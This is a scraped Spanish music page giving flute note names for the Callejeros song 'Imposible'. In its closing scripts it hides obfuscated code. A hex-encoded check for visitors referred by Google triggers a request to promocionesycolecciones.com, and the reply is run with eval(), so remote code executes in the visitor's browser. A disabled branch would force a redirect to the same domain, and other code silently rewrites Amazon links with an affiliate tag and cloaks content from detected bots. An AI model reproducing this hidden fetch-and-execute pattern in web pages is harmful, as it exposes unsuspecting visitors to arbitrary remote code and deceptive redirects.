

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sherpaweb.es/2016/01/imposible-callejeros-notas-para-flauta.html
body_size: 8925
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/sherpaweb-es.png"/>
		<link rel="apple-touch-icon" href="/images/sherpaweb-es.png"/>

        <!-- Title y Description -->

        <title>Notas para flauta (ES): Imposible (Callejeros), notas para flauta</title>

        <meta name="description" content="Notas para flauta de &quot;Imposible&quot;, tema de la banda de rock argentina &quot;Callejeros&quot;:re# mi mi mi mi fa# mi mi re#re# re# so|# fa# fa# miso|# fa# so|# la mi mi ...">

        <meta name="keywords" content="musica">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://sherpaweb.es/2016/01/imposible-callejeros-notas-para-flauta.html">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Notas para flauta (ES): Imposible (Callejeros), notas para flauta">

        <meta property="og:description" content="Notas para flauta de &quot;Imposible&quot;, tema de la banda de rock argentina &quot;Callejeros&quot;:re# mi mi mi mi fa# mi mi re#re# re# so|# fa# fa# miso|# fa# so|# la mi mi ...">

        <meta property="og:image" content="https://sherpaweb.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Notas para flauta (ES): Imposible (Callejeros), notas para flauta">

        <meta property="og:url" content="https://sherpaweb.es/2016/01/imposible-callejeros-notas-para-flauta.html">

        <meta property="og:site_name" content="sherpaweb.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-17T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="musica">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="sherpaweb.es">

		<meta name="mobile-web-app-title" content="sherpaweb.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Notas para flauta (ES): Imposible (Callejeros), notas para flauta">

        <meta name="twitter:description" content="Notas para flauta de &quot;Imposible&quot;, tema de la banda de rock argentina &quot;Callejeros&quot;:re# mi mi mi mi fa# mi mi re#re# re# so|# fa# fa# miso|# fa# so|# la mi mi ...">

        <meta name="twitter:image" content="https://sherpaweb.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Notas para flauta (ES): Imposible (Callejeros), notas para flauta">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://sherpaweb.es/#website", 
		"url": "https://sherpaweb.es", 
		"name": "sherpaweb.es", 
		"description": null, 
		"publisher": { "@id": "https://sherpaweb.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://sherpaweb.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Notas para flauta (ES): Imposible (Callejeros), notas para flauta",

          "description": "Notas para flauta de \"Imposible\", tema de la banda de rock argentina \"Callejeros\":re# mi mi mi mi fa# mi mi re#re# re# so|# fa# fa# miso|# fa# so|# la mi mi ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/sherpaweb.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "sherpaweb.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/sherpaweb.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-17T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/sherpaweb.es\/2016\/01\/imposible-callejeros-notas-para-flauta.html"
          },

          
          "articleSection": "musica",

          
          "url": "https:\/\/sherpaweb.es\/2016\/01\/imposible-callejeros-notas-para-flauta.html"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/sherpaweb.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "musica",

              "item": "https:\/\/sherpaweb.es\/categoria\/musica"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Notas para flauta (ES): Imposible (Callejeros), notas para flauta",

              "item": "https:\/\/sherpaweb.es\/2016\/01\/imposible-callejeros-notas-para-flauta.html"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4311" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">sherpaweb.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/musica">musica</a>

            
            <span>&gt;</span>

            Notas para flauta (ES): Imposible (Callejeros), notas para flauta
        </div>

        

        <article>

            <h1>Notas para flauta (ES): Imposible (Callejeros), notas para flauta</h1>

            <div class="article-meta">

                <span>📅 17/08/2025</span>

                
                
                <span>📂 <a href="/categoria/musica">musica</a></span>

                
            </div>

            

            			            <p>Notas para flauta de "Imposible", tema de la banda de rock argentina "Callejeros":<br></br><br></br>re# mi mi mi mi fa# mi mi re#<br></br>re# re# so|# fa# fa# mi<br></br>so|# fa# so|# la mi mi mi mi mi re# re#<br></br>re# re# so|# fa# fa# mi<br></br><br></br>mi mi mi mi mi mi fa# mi re#<br></br>re# re# so|# fa# fa# mi<br></br>so|# so|# fa# so|# la mi mi fa# mi re#<br></br>so|# fa# so|# la mi<br></br>mi mi fa# mi mi re#<br></br><br></br>fa# fa# fa# fa# fa# fa# fa# mi re# mi re# do#<br></br>do# la la la la la so|#<br></br>fa# fa# fa# mi mi re#<br></br><br></br>Estribillo<br></br>so|# so|# so|# so|# so|# fa# mi mi mi<br></br>mi mi mi so|# fa# fa# mi<br></br>mi so|# so|# so|# so|# so|# fa# mi mi mi mi mi mi mi la<br></br>mi so|# so|# so|# so|# fa# mi mi<br></br>mi mi mi mi mi so|# fa# mi<br></br>mi so|# so|# so|# so|# so|# so|# fa# mi mi<br></br>mi so|# fa# mi mi<br></br><br></br>Se repite lo de antes del Estribillo</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#680a011c0d040b001d10281109000707460d1b"><span class="__cf_email__" data-cfemail="82e0ebf6e7eee1eaf7fac2fbe3eaededace7f1">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#87e5eef3e2ebe4eff2ffc7fee6efe8e8a9e2f4"><span class="__cf_email__" data-cfemail="593b302d3c353a312c21192038313636773c2a">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=18470&from=sherpaweb.es&id=19')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/2012/06/dame-la-mano-gabriela-mistral-notas.html' alt='Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta'><h2>Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta</h2></a></li><li><a href='/2010/10/campanas-navidenas-notas-para-flauta.html' alt='Notas para flauta (ES): Campanas navideñas, notas para flauta'><h2>Notas para flauta (ES): Campanas navideñas, notas para flauta</h2></a></li><li><a href='/2011/03/adios-muchachos-carlos-gardel-notas.html' alt='Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta'><h2>Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta</h2></a></li><li><a href='/2016/04/tu-sin-mi-dread-mar-i-notas-para-flauta.html' alt='Tu sin mi (Dread Mar-I), notas para flauta'><h2>Tu sin mi (Dread Mar-I), notas para flauta</h2></a></li><li><a href='/2016/04/la-bocina-la-toquilla-notas-para-flauta.html' alt='Notas para flauta (ES): La bocina (La Toquilla), notas para flauta'><h2>Notas para flauta (ES): La bocina (La Toquilla), notas para flauta</h2></a></li><li><a href='/2016/04/junto-ti-maria-notas-para-flauta.html' alt='Notas para flauta (ES): Junto a ti María, notas para flauta'><h2>Notas para flauta (ES): Junto a ti María, notas para flauta</h2></a></li><li><a href='/2016/03/senor-llevame-tus-atrios-danilo-montero.html' alt='Notas para flauta (ES): Señor llevame a tus atrios (Danilo Montero), notas para flauta'><h2>Notas para flauta (ES): Señor llevame a tus atrios (Danilo Montero), notas para flauta</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>sherpaweb.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 sherpaweb.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#1b79746f727174757772757e5b7c767a727735787476" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://sherpaweb.es/",
					"website_privacy_policy_url": "https://sherpaweb.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Notas+para+flauta+%28ES%29%3A+Imposible+%28Callejeros%29%2C+notas+para+flauta", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fff892c415044db083c89674d0255323","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
